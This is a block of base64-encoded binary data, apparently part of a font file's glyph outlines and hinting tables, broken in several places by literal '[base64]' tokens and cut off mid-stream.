CitYIdgb9FmwAhCxEgGwCitYIdgb9FkwMQEhAxceAgcGAgcnNjY3NiYnJwMjEyEDX/4cMWOHzWQNEfayJHmeEA+Kf3pUtrwCmgOh/uQBBHjThKn+/yaWIJ1/iaIEAf4dBDoA////rP6ZB3UFsAAmANoAAAAHAlEGMAAA////pf6ZBg4EOgAmAO4AAAAHAlEE9QAA//8ARP6XBWoFsAAmAiwAAAAHAlEEA//+//8AL/[base64]/fwBKODiUiuRLGRyvPy9cGQtkS5FAakFsP1E/QwCjvT0/XIFsP1/AQD/AAKBAAEALQAABJMEOgAUAHwAsABFWLANLxuxDRk+WbAARViwFC8bsRQZPlmwAEVYsAovG7EKET5ZsABFWLADLxuxAxE+WbAKELAO0LAOL7KfDgFdsv8OAV2ynw4BcbS/Ds8OAl2yLw4BXbJvDgFysQkBsAorWCHYG/RZsgEJDhESObAF0LAOELAS0DAxCQIjAycHIzcjAyMTMwMzNzMHNwEEk/5XAQXZuzInkSNhULa8tlFhJpErJwFLBDr99P3SAc0Bw8L+MwQ6/[base64]/WIBvdgCjv1yBRiY/X4Cgv02/RoAAQB0AAAFjAQ6AA4AggCwAEVYsAYvG7EGGT5ZsABFWLAKLxuxChk+WbAARViwAi8bsQIRPlmwAEVYsA0vG7ENET5ZsAIQsAnQsAkvsp8JAV2y/wkBXbKfCQFxtL8JzwkCXbIvCQFdsm8JAXKxAAGwCitYIdgb9FmwBhCxBAGwCitYIdgb9FmyDAAJERI5MDEBIwMjEyE3IQMzATMBASMC8opQtqL+cBwCRFBuAbDq/fwBXNYBzf4zA6GZ/jYByv3v/dcA//8AO/6ZBXcFsAAmACwAAAAHAlEEZQAA//8AL/6ZBDYEOgAmAPQAAAAHAlEDZgAAAAEAOgAAB+AFsAANAGAAsABFWLACLxuxAh0+WbAARViwDC8bsQwdPlmwAEVYsAYvG7EGET5ZsABFWLAKLxuxChE+WbAB0LABL7IvAQFdsAIQsQQBsAorWCHYG/RZsAEQsQgBsAorWCHYG/RZMDEBIRMhByEDIxMhAyMTMwGHAsZtAyYb/Zbiu3X9OXW9/b0DPgJymProAqH9XwWwAAEAJAAABZQEOgANAJ0AsABFWLACLxuxAhk+WbAARViwDC8bsQwZPlmwAEVYsAYvG7EGET5ZsABFWLAKLxuxChE+WbAGELAB0LABL7JvAQFdtL8BzwECXbI/AQFxtM8B3wECcbIPAQFytJ8BrwECcbL/AQFdsg8BAXGynwEBXbIvAQFdtG8BfwECcrACELEEAbAKK1gh2Bv0WbABELEIAbAKK1gh2Bv0WTAxASETIQchAyMTIQMjEzMBRAHhUQIeG/6YorRQ/h9Qtry2AmUB1Zn8XwHO/jIEOgAAAQBC/t4HbwWwABcAa7IRGBkREjkAsAcvsABFWLAWLxuxFh0+WbAARViwFC8bsRQRPlmwAEVYsBEvG7ERET5ZsgEWBxESObABL7AHELEIAbAKK1gh2Bv0WbABELEOAbAKK1gh2Bv0WbAWELESAbAKK1gh2Bv0WTAxATMWAAcCAAc3NjY3NiYnIwMjEyEDIxMhBQFq/QEHGhz+5OsOk7UXFqKtgXS84f1J4bz9BC8DQAb+zP/+/[base64]/h6htrwDTAKFAQN31ISs/yaWIqJ4hKcEAf4dA6H8XwQ6AAIAcf/[base64]/fIKmdsxIA4EC49okB4iCh0ERUICA4LwmlxgpAEaAU0FpQX83cJWueECAhDnATbd+gE1BQNtyXc/Oej+rsUUAgGx1neaATzOWVDjBwTJwdxCAAIAX//[base64]/KaoEBP7t////1P6ZBSsFsAAmADwAAAAHAlEDugAA////xP6ZA/QEOgAmAFwAAAAHAlECzwAAAAEArP6hBmMFsAATAF0AsBEvsABFWLAHLxuxBx0+WbAARViwDC8bsQwdPlmwAEVYsBMvG7ETET5ZsAcQsQgBsAorWCHYG/RZsADQsAcQsAXQsAPQsALQsBMQsQoBsAorWCHYG/RZsA7QMDEBITchNTMVIQchAyETMwMzAyMTIQIY/pQaAWS8AX4b/ovHArjhveGUa6g9+/YFGJcBAZf7hQUT+vH+AAFfAAEAV/6/BMgEOgAPAE0AsA0vsABFWLADLxuxAxk+WbAARViwDy8bsQ8RPlmwAxCxBAGwCitYIdgb9FmwANCwDxCxBgGwCitYIdgb9FmwAxCwCNCwBhCwCtAwMQEhNyEHIwMhEzMDMwMjEyEBYf72GgKxG/GIAeKitqJ9ZKI4/OoDo5eX/PQDo/xd/igBQf//AM7+mQVEBbAAJgDhAAAABwJRBCUAAP//[base64]/[base64]/joBx0U2UVMDAh8X/UsAAgCK/[base64]//qBEcEUwAfACkAYQCwAEVYsA8vG7EPGT5ZsABFWLAALxuxABE+WbIkAA8REjmwJC+0vyTPJAJdsRUBsAorWCHYG/RZsAXQsCQQsAzQsAAQsRkBsAorWCHYG/RZsA8QsSABsAorWCHYG/RZMDEFLgI3NyYmNxcHBhc2JBcWFhcWBwchBhYXFjY3FwYGEyYGBwU3NicmJgJQhctXFwRgXQePBAM/RgEYqaa9BgIIDP09E4R/XJE9aEjcBW2tNAIOBAgHC2kUApDwiRMeq4YBN14t0O0FBNi2QEFTmMoDAlFBWGhpA80FnZ8CEjU0VGcAAQA1/[base64]/vUFsP2PAnH9hBj+z+r+/[base64]/jYBygD////K/poFZQWwACYA3QAAAAcAEARG/73////I/poERgQ6ACYA8gAAAAcAEANc/70AAQBD/kcFbQWwABQAaACwCC+wAEVYsAAvG7EAHT5ZsABFWLADLxuxAx0+WbAARViwEi8bsRIRPlmyARIAERI5fLABLxiyHwEBcbRgAXABAl2ykAEBXbAIELENAbAKK1gh2Bv0WbABELERAbAKK1gh2Bv0WTAxAQMhEzMBBgYnIic3FjMyNxMhAyMTAfxyArVzu/75GcKVLkkeOCiMI3j9S2+9/QWw/W4Ckvn8rbgCFJkR0gLK/X8FsAAAAQAk/[base64]//8AO/6aBXcFsAAmACwAAAAHABAEWP+9//8AL/6aBEMEOgAmAPQAAAAHABADWf+9//8AO/6aBrcFsAAmADEAAAAHABAFjf+9//8AMP6aBYwEOgAmAPMAAAAHABAEov+9AAIAUf/pBSoFxgAaACQAYbIaJSYREjmwGhCwHNAAsABFWLAALxuxAB0+WbAARViwCS8bsQkRPlmyDwAJERI5sA8vsAAQsRUBsAorWCHYG/RZsAkQsRsBsAorWCHYG/RZsA8QsR8DsAorWCHYG/RZMDEBFgQSBwcGAgQnJiYCNzcFNzYnJiYnJgcnNjYDFjY3BQcGFxYWAwC4AQFxGgwd0P7dpa/sYxoUA9ADFQkPvZimyiNE1Cil+0f86AcPChCkBcMCs/6+xlXO/rCqAwSnAS2/fAMMY2CcuQMDVpEvNvrDBfXyASNZUIGRAAEAPP/nBHsFsAAbAGiyGRwdERI5ALAARViwAi8bsQIdPlmwAEVYsAwvG7EMET5ZsAIQsQABsAorWCHYG/RZsgQAAhESObIFAgwREjmwBS+wDBCwENCwDBCxEwGwCitYIdgb9FmwBRCxGQOwCitYIdgb9FkwMQEhNyEHARYWBw4CJyYmNzMGFhcWNjc2JicnNwN8/ZEcA1IX/iO0xA4LkPKNvt0Mugh7boO/EBGCi5QcBRKehv4kEOa6g8hsAwTsunSTBASWf4ySBAGgAAH//P5xBDUEOgAaAGWyBRscERI5ALALL7AARViwAi8bsQIZPlmxAAGwCitYIdgb9FmyBAACERI5shoLAhESObAaL7AF0LALELAPsAorWNgb3FmwCxCxEgGwCitYIdgb9FmwGhCxGQGwCitYIdgb9FkwMQEhNyEHARYWBwYEJyYmNzMGFhcWNjc2JicnNwMs/aIbA0wV/ie0vw4R/tXavd0MtAh8cIbDDxCIipQbA6GZf/4WEuK1xPMEBOy4c5gEBJt+jZAEAaD////4/kUE5wWwACYAsUIAACYCJrlAAAcCVADpAAD////p/kUD0AQ6ACYA7E0AACYCJpuOAQcCVADaAAAACACyAAkBXTAx////1P5FBSsFsAAmADwAAAAHAlQDiwAA////xP5FA/QEOgAmAFwAAAAHAlQCoAAAAAIAMQAABOEFsAAKABMAUrIEFBUREjmwBBCwDdAAsABFWLABLxuxAR0+WbAARViwAy8bsQMRPlmyAAEDERI5sAAvsAMQsQsBsAorWCHYG/RZsAAQsQwBsAorWCHYG/RZMDEBEzMDJSYmNzYkMxMTJSIGBwYWFwPAY779/fvJ5RERAS7f4mP+to2/ERB6ewNzAj36UAEG68PN8v0pAjgBmoR3nQYAAgAy//4GMwWwABcAIABcshghIhESObAYELAH0ACwAEVYsAgvG7EIHT5ZsABFWLAXLxuxFxE+WbIGFwgREjmwBi+wFxCxGAGwCitYIdgb9FmwCtCyEAYXERI5sAYQsRoBsAorWCHYG/RZMDElJiY3NiQzBRMzAxc2NicmJxcWFxYCBiclEyUiBgcGFhcB4s3jERMBK+IBYGS94kuNngUCE68PCA9z5ZP+/mL+tozAERB9eAEI7b/N8gECPfrrAQLn0VJQAVFQq/7rlgKdAjgBmoR5nQQAAAIATP/[base64]/abuLYvMl7EHAwYC4j+QiLYeAwcDBWthV4MzBgICsgEWhwMEgAJO+0AkJT9KAwkBQQEiY2QBZGPX/qC/AwWxuwQC1LU9OwFCgAQF39MUPD9tfwMDU0I/AAEArf/oBaoFsAAtAF8AsABFWLAOLxuxDh0+WbAARViwKi8bsSoRPlmyBS4OERI5sAUvsQQBsAorWCHYG/RZsA4QsQ0BsAorWCHYG/RZshUEBRESObAqELEdAbAKK1gh2Bv0WbIjKg4REjkwMQE2JicnNxcyNjc2JiclNwUWFxYHBgUWFhcWBwYWFxY2Ejc2JzMWFxYCBicmJjcCgQljY8kcgqG4EA17gP6ZHAE5+3JfDxX+9UZSBgQMBzs/XZBXBgMQrwwEBoLwn4+XCAF1docFAp4BhYRyfAQBngEBf2qo53AfelE0eUdcBAWEARfAY2RkY9b+n78CAqibAAEAaP/[base64]/TUwQFopCenQFOTpz+2aEDAnxyTYwKAZYBWVGfCwGWAQWljolPHTiyAAEAr/7WA5UFrwAnAFkAsBsvsABFWLAKLxuxCh0+WbAARViwHi8bsR4RPlmyASgKERI5sAEvsQABsAorWCHYG/RZsAoQsQkBsAorWCHYG/[base64]/RZsAoQsQkBsAorWCHYG/RZshEAARESObAdELAWsAorWNgb3FkwMRM3FzI2NzYmJyU3BRYWBwYGBxYXFgcHNwcGByc2NyMmNzc2J6AZxHaOCwphZ/7gGwEItccKBWtydxAFBgybFiK8Z14sXCkGEQ+xAbiXAVhTUVYDAZYBBaWOUHotLX4pKEsBjtuVTHN7K1SPnwkAAf/f/+UHOwWwACQAZbIjJSYREjkAsABFWLAOLxuxDh0+WbAARViwIS8bsSERPlmwAEVYsAYvG7EGET5ZsA4QsQABsAorWCHYG/RZsAYQsQgBsAorWCHYG/RZsCEQsRUBsAorWCHYG/RZshsOBhESOTAxASEDBwICByM3NzY2NzcTIQMGFxYWFxYSEzYnNxYXFgIEJyYmNwSA/it3Jz/tt0sRM36dKxmQA0e8BAQFQTefwwgCEa8NAweJ/v2koJ0RBRL93bz+2/72BJwDDN3wjgKq+6kjJD5JAwkBPQEhY2QBZGPZ/qDABAbCqQAB/9r/[base64]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[base64]/uUA6gC1AAcAGACwCC+xBAWwCitYIdgb9FmwANCwAC8wMQMnNjc3MwcGBWNzGBK1DyP+5UuQi2pg3AABANQEFwG6BgAACwAMALALL7AG0LAGLzAxAQcGFxYXByYnJjc3AaEWCwoKJmpnEAUGFQYAhU1GR0VFap0xMYD//wC2BDEDPgYTACYBhAgAAAcBhAE5AAD//wCVBBYDFQYAACYBhQwAAAcBhQE1AAAAAv+U/[base64]//[base64]/52QbZC/n4YAYF6/n4YAYE7tjsBihj+dnkBiv5gAaCXAwqZAXb+ipn89gABAKACFQIsA8wADQAXsgoODxESOQCwAy+wCrAKK1jYG9xZMDETNjYzMhYVBwYGIyImNaEGdVZRaQIGcVpSZwL9XnFtWCpabmpV//8AOf/yAsEA0wAmABIEAAAHABIBrAAA//8AOf/yBFMA0wAmABIEAAAnABIBrAAAAAcAEgM+AAAAAQBSAf8BJwLXAA0AGbIDDg8REjkAsAIvsQoFsAorWCHYG/RZMDETNDY3Nh4CFQYGBwYmUzovFygcEAE7Ly87AmgvPQIBDxwnFy88AgI7AAAGAJf/[base64]/4xfI4IBg+2fXmSCAcIWY09YgNxYv6tB0RCRmMLCQdCQ0ZjDAG0B0NCR2MLCQdCQ0ZjDPvsB0RCQ2UMCQdCQ0hjCwKTAjw8egICV1V+Q46tAgV0ewQCq39Cja8DMQSrf02GqgQCrH5MVY9M+qlIBGhH/DxOZAICZ1FPTmMCAmNTUExmAgJpT09LZgICY1MC5E1kAgJjVE5MZgICaE8AAAEAXwCZAlQDtQAGABAAsAUvsgIHBRESObACLzAxARMjAzcBMwELsn3hAgFbmAIc/n0BgxQBhQAAAQACAJgB9wO1AAYAEACwAC+yAwcAERI5sAMvMDEBEwcBIwEDARbhAv6lmAFIsQO1/n0V/nsBmAGFAAH/7wBwA8IFIAADAAkAsAAvsAIvMDE3JwEXUWIDcWJwSARoSAD//[base64]/9zQMgAAAB//[base64]/6+CRhUAssd/BUdQ2klC6sWoRSeFpkVGQEWwKjACLsHZGNvmg8VAVIW/[base64]/mpVvFXTG9Ia0xvSWrXtAYhau/vuATdE2AHjyxr+2P55eVcCPB1qA6yYlJj+GAHo/hgB6JiUmAIE/fwCBPzQlJSUmL7816cAAgA5/+0GJQWwACAAKQCMALAARViwHC8bsRwZPlmwAEVYsBYvG7EWHT5ZsABFWLAULxuxFBE+WbAARViwCy8bsQsRPlmwHBCwH9CxAQGwCitYIdgb9FmwCxCxBgGwCitYIdgb9FmwARCwD9CyIRYUERI5sCEvsRMBsAorWCHYG/RZsBwQsB3QsB0vsBYQsSkBsAorWCHYG/RZMDEBIwMGFxYzMjcHBicmJjcTIwIhJwMjEwUeAgc3EzMDMwEXPgInJicnBgvDcgMCB08gNQtCRGtsDG6Bb/50xWO1/QFieLRbBZAvtS7F+0WweJtDDBO8xQOr/WAaF00KmBIBApWIAp7+iQH9ywWwAQNcp3ABAQb++v6SAQJqxGupCAEA//8AOv/[base64]/RZsjACDBESObIzCAoREjmyNQIMERI5sCgQsDbQsDYvsjkCDBESOTAxATMTMwMzByMHMwcjAyMRIwMjAyM3MycjNzMDMxMzEzMBMzcjBTM3IwUzNyMBNyMHByU3BxUHAz8CBwPL4qjBtIAaoErJG+e3tN2osxLnG8gGoRuAD7cF6aav/cZrRbICPWdFrP7GqAFj/u8GNAEVAnsFMxC6LwILNgPUAdz+JJjCmP4eAeL+HgHimMKYAdz+JAHc/MrCwsLCwv6aDwrU0wwBC8wCwgELp6oAAAIAH//[base64]/1Zyc4EAAABAFH/[base64]/[base64]/pyhcv26EFQCNjiV/qcCOv3GAzCXXpf0AX51lwEzLgKXAfYBuTQBXgHwAloCWQHlAk8FAAABAEkAAARyBbAAGgBiALAARViwGS8bsRkdPlmwAEVYsAwvG7EMET5ZsBkQsRgBsAorWCHYG/RZsAHQsBgQsBPQsBMvsAPQsBMQsRIBsAorWCHYG/RZsAbQsBIQsA7QsA4vsQkBsAorWCHYG/RZMDEBBxYHMwcjBgQHAQcjATcXMjcFNyEmJiclNyEEKeYnBM9JjzT/AOUBfAHZ/mMU4vVm/cZJAgEGfGj+4EkDiQUSAV5nnrKvB/3IDgJydALLAZ5dZAQBngABAAr/6QQUBbAAHgCQALAARViwES8bsREdPlmwAEVYsAUvG7EFET5ZshMRBRESObATL7AX0LAXL7IAFwFdsRgBsAorWCHYG/RZsBnQsAjQsAnQsBcQsBbQsAvQsArQsBMQsRQBsAorWCHYG/RZsBXQsAzQsA3QsBMQsBLQsA/QsA7QsAUQsRoBsAorWCHYG/RZsh4FERESObAeLzAxAQcGAgQnJicTBT8CBTclEzMHJQcFByUHBQM2Ejc3BBQKG8H+5a5KcmL+/yL/Gv7/IQEAO7wtAQgh/vkZAQgh/vlhv/MlDgMDTtX+s6oCAhMCVG68b45uvG8BVPtyvHKPcrxz/eEFARXwawAB//IAAASGBDoAHABWALAARViwHC8bsRwZPlmwAEVYsAgvG7EIET5ZsABFWLAPLxuxDxE+WbAARViwFS8bsRURPlmyAA8cERI5sAAvsQ4BsAorWCHYG/RZsBHQsAAQsBrQMDEBHgIVFAcHIzc2JyYmJwMjEwYCBwcjNxIANzczAxR2p1UKHrUcFAYLaV2BtYGXxicitR8vATbqKLUDbxeT7YtLSLqqfGeMmBz9MwLMJf8A2c65ASsBaiPJAAL/5QAABTUFsAAWAB8AcACwAEVYsAwvG7EMHT5ZsABFWLADLxuxAxE+WbIGAwwREjmwBi+xBQGwCitYIdgb9FmwAdCwBhCwCtCwCi+0DwofCgJdsQkBsAorWCHYG/RZsBTQsAYQsBXQsAoQsBfQsAwQsR8BsAorWCHYG/RZMDEBIQMjEyM3MzcjNzMTBRYWBwYEIyUHIQEFMjY3NiYnJQKt/rwwuzDJHMgZyhzIfwH90+oREv7V8P6lGAFF/u4BRZnDERCHfv6mARP+7QETnomdAtkBB+y+0vMBiQEmAZyLepYEAQAABADM/+YFOQXIABsAKQA3ADsAkQCwOC+wOi+wAEVYsAovG7EKHT5ZsABFWLAjLxuxIxE+WbAKELAD0LADL7IAAwoREjm2JQA1AEUAA12yDgoDERI5tikOOQ5JDgNdsAoQsREEsAorWCHYG/RZsAMQsRgEsAorWCHYG/RZsCMQsBzQsBwvsCMQsS0EsAorWCHYG/RZsBwQsTQEsAorWCHYG/RZMDEBBgYnJiY3NzY2FxYWByc2JiciBgcHBhYXMjY3ARYWBwcGBicmJjc3NjYDBhYXFjY3NzYmJyYGBwUnARcC5Qyfc3OICQYNq3xviQKHAzZAQVwKCAg4PDxODQHQe48IBg21gXmRCAYMtD8FQ0JIYQsJB0NCRWYL/fNkA3FjBB5zjwQCq35Di68CAo9xATpNAmhWRkpnAks7/nQEqX9Dja8EAquARIut/oJQYQICaU5PTGYCAmZR9UgEaEcAAAIAS//[base64]/AMcRCAJSUG1+jQYEQ24ZFQaUgU9YFBsCsAIhAiG2yQMEr4cfx/[base64]/AyYnJgYHASMBAyMTMwETMwdJ/aoaAlaikJ4MCRHQlo+hDAgP1EoIS0pOaxECCwEGiFJtDv4Ewf6Dx7T8wQF/[base64]/mqOUFlPjw4BeAUS/oYCAZH+cAIZ/nMBjf3nAcj+OAHIUQAAAgCC/+kEfARSABUAHABlsgIdHhESObACELAW0ACwAEVYsAovG7EKGT5ZsABFWLACLxuxAhE+WbIaCgIREjmwGi+xDwqwCitYIdgb9FmwAhCxEwqwCitYIdgb9FmyFQoCERI5sAoQsRYKsAorWCHYG/RZMDElBicmJgI3NhIkFx4CBwchAxYXFjcDJgcDIRMmA7C4voTQZA4OsgEEioC+YAsF/RQ7X4+q1s6ImjMCCzNdXXQEApoBAomSARGbBASK+5Ix/rZnBAd/AysDfP7qAR9sAP//ALX/9AV0BZsAJwHGAEoChgAnAZQA3wAAAQcCJAL8AAAAEACwAEVYsAUvG7EFHT5ZMDH//wCS//QGEAW2ACcCHwCXApQAJwGUAZgAAAEHAiQDmAAAABAAsABFWLANLxuxDR0+WTAx//8Aj//0BgYFpAAnAiEAeQKPACcBlAF3AAABBwIkA44AAAAQALAARViwAS8bsQEdPlkwMf//AL7/9AW8BaQAJwIjAI8CjwAnAZQBFwAAAQcCJANEAAAAEACwAEVYsAUvG7EFHT5ZMDEAAgBN/+cENwXsAB4ALABKALAPL7AARViwFy8bsRcRPlmyAA8XERI5sAAvsA8QsQkBsAorWCHYG/RZsAAQsR8BsAorWCHYG/RZsBcQsSYBsAorWCHYG/RZMDEBFhYXNicuAicmBgcnNhcWFhIHAgIEJyYCPwI2ABcmBgYXFhYXFjY3NzYmAmRWlzQEAgRBeVJLj0YCk6WTw1QIDZ7+/qS71gYDAh0BItVsrFYLCXJjj8IkCgOTA/4CS0UuNWWyYAMCIxiYRAEDnv7TwP7b/nrLBAUBBNMxEuUBFZ0DfeSPcoMEBfPlQVR5AAEAJP8rBUYFsAAHACgAsAQvsABFWLAGLxuxBh0+WbAEELAB0LAGELECAbAKK1gh2Bv0WTAxBSMTIQMjASEEQbXu/UzttQEFBB3VBe36EwaFAAAB/6z+8wTSBbAADAA3ALADL7AARViwCC8bsQgdPlmwAxCxAgGwCitYIdgb9FmwBdCwCBCxCgGwCitYIdgb9FmwB9AwMQEBIQchNwEBNyEHIQEDT/1aA2Mb+7saAsz+LRgD+xv82QHBAkL9SZiYAswC0oeY/UQAAQCrAosD8QMiAAMAHACwAEVYsAIvG7ECFz5ZsQEBsAorWCHYG/RZMDEBITchA9b81RsDKwKLlwABAEEAAAUOBbAACAA9sgMJChESOQCwBy+wAEVYsAEvG7EBHT5ZsABFWLADLxuxAxE+WbIAAQMREjmwBxCxBgGwCitYIdgb9FkwMQEBMwEjAyM3IQHlAmnA/PaKgbgcAS4BHgSS+lACdJoAAwBN/[base64]/OE5eaaViBc8EA3NpVKiOHQcGTYdPjcQXFQTHn8mlAwTlt6wBWsIEBMahxKsDBJP7jf79/rkBzImnAgJuwl0qSqg6UQQEg/cPU4+hBAJpw2ApT71zBAXnswAAAf8a/[base64]/5m4BGnh/vG8CFnpZJgAAAQBwAJ0D/wTTABMAOQCwEy+xAAGwCitYIdgb9FmwBNCwExCwB9CwExCwD9CwDy+xEAGwCitYIdgb9FmwCNCwDxCwC9AwMQEhByc3IzczNyE3IRMXBzMHIQchA5r+A7NbhaQc/b3+chwB6cFbkrgd/u68AaMBj/JBsaD/oQEEQcOh/wD////UAAIDyQRCAGYAIBFhQAA5mgAHAa//Kf13//8AGQABA+gETABmACIUc0AAOZoABwGv/279dgACAEEAAAPUBbAABQAJADiyCAoLERI5sAgQsAHQALAARViwAC8bsQAdPlmwAEVYsAMvG7EDET5ZsgYAAxESObIIAAMREjkwMQEzAQEjCQITAQI9iQEO/gWK/vICKP6PtAFyBbD9Hf0zAuECBP3n/f4CF///AHgApAHwBPcAJwASAEMAsgAHABIA2wQkAAIAcAJ5AncEOgADAAcAJQCwAEVYsAMvG7EDGT5ZsADQsAAvsAXQsAUvsAMQsAbQsAYvMDETIxMzEyMTM/qKTorgik+KAnkBwf4/AcEAAAH/4/9fAQ8A7wAHAAwAsAQvsADQsAAvMDEXJzY3NzMHBkZjWxYPrAkeoUp7eVI/0wD//wB0AAAFawYZACYASgAAAAcASgIbAAAAAgBYAAAEBQYZABYAGgBrALAARViwCS8bsQkfPlmwAEVYsBMvG7ETGT5ZsABFWLAZLxuxGRk+WbAARViwFi8bsRYRPlmwAEVYsBgvG7EYET5ZsBMQsRQBsAorWCHYG/RZsAHQsBMQsATQsAkQsQ8BsAorWCHYG/RZMDEzEyM/AjY3NhcWFhcHJicmBwczByMDISMTM1ujphmmDht4c69HhUYscW/lIg3XGdajAji2vLYDq48BZLdkXwICIxieMwIE5FeP/[base64]/[base64]/kIg3YGdejtaP+faMEb7W8tQOrj3mowAICEJgKAmpeeWWxyQICJhibMwIC4leP/FUDq/[base64]//rXzgTzNIg7hGt+jtaP+faMDq49/tl5OAgIQmAxuZ2xrtMECAhYo+igFZBYC41+P/FUDq/xVAAEAdP/tBMgGGgAmAIQAsABFWLAiLxuxIh8+WbAARViwHi8bsR4ZPlmwAEVYsBEvG7ERGT5ZsABFWLAlLxuxJRk+WbAARViwCy8bsQsRPlmwAEVYsBkvG7EZET5ZsB4QsRsBsAorWCHYG/RZsBDQsAHQsAsQsQYBsAorWCHYG/RZsCIQsRUBsAorWCHYG/RZMDEBIwMGFxYzMjcHBicmJjcTIzczEyYnIgYHAyMTIzczNzY2FxYXAzMErsNyAwIHTyIyCkJBbmwMbsAavzNFalVyEs21pKcZphEXxZ6s1TzFA6v9YBoXTQqYEgECm4ICno8BISQCa2n7UwOrj3ilwwIDZv6LAAABACn/6QZ2BhMATQC8ALAARViwSC8bsUgfPlmwAEVYsEEvG7FBGT5ZsABFWLASLxuxEhk+WbAARViwLi8bsS4RPlmwAEVYsAovG7EKET5ZsBIQsEzQsQEBsAorWCHYG/RZsAoQsQUBsAorWCHYG/RZsAEQsA/QsEgQsRcBsAorWCHYG/RZsh9BLhESObBBELEiAbAKK1gh2Bv0WbI6LkEREjmwOhCxJwGwCitYIdgb9FmyMi5BERI5sC4QsTUBsAorWCHYG/RZMDEBIwMHFBcWNwcGJyYmNzcTIzczNzYnJicmBh8CFgcjNiYnJgYHBgQXFgcOAicmJjczFBYXFjY3NicnJjc+AjMWFyY3NjYXFhYHBzMGXcRsAVIbOAxLOmFqAwJqtxm1DAUEDotlegwFFgcGtQJoWF2EDA4BJzzKCwZ5ynKr3Qa0cWVkkAwSkqD/CwV1xW1bWRMHD92UqbEUDcQDq/19NGQDAQuYEwIBkIckAoGPVisqjgMDiZI7q0A8UmUCAltLaU0bWbRkllADAsWbXWsCAldNcy0uVcBglFMBH3s/hqMCBNKqVwAAFv+r/nIIRgWuAA0AHAApADgAPgBEAEoAUABXAFsAXwBjAGcAawBvAHcAewB/AIMAhwCLAI8BFACwPi+wAEVYsEcvG7FHHT5Zsn9KAyuyfHsDK7J4gwMrsoA7AyuyCj5HERI5sAovsAPQsAMvsA7QsA4vsAoQsA/[base64]/m1MgEtFL4eBdsUAS4ybR776B5vbw4NUgFKFQEPFf1uFQEOFf1vFQENFc0UAQ8U/W4UAQ4U/W8UAQ0UAVhXew0KRSFe/M5vLW8Vbyxvr28tbwcAbSxtFW0tba9tLG0B1GV6AgJ6YW5lewICemD+uAIlAQNKQjA5FR1YMCFOBAFLQ04CAk5Icj9SBFFFAU/+hU9bUlUCXwIBOCn8ygE7ynFxyv7FBh8BHXSpqXT+46n8tqkFVEgHA0t0dHR0dHT5OHFxcXFxc